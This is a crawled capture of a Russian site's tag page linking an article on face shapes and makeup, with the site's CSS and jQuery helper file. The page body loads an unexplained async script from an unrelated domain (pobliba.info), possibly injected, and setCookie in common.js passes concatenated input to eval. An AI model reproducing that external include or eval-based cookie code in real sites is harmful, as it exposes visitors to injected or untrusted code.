

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/forma
body_size: 2407
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "форма" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/forma/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "форма"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/tipiikorrekciya" class="post"></a>
              <h3><a href="/page/tipiikorrekciya" class="post">Типы лица. Коррекция формы лица</a></h3>
              <div class="userpic">
                <a href="/page/tipiikorrekciya" class="post"><img width="100" height="100" src="/img/page/2008-04-19/tipiikorrekciya/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/tipiikorrekciya" class="post">Макияж может быть не только средством украшения лица, но и может его подкорректировать или скрыть видимые недостатки.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-common.css
body_size: 1159
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769071432072268
body_size: 396
content:
cb__utl_cb_share_1769071432072268('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/common.js
body_size: 1705
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}

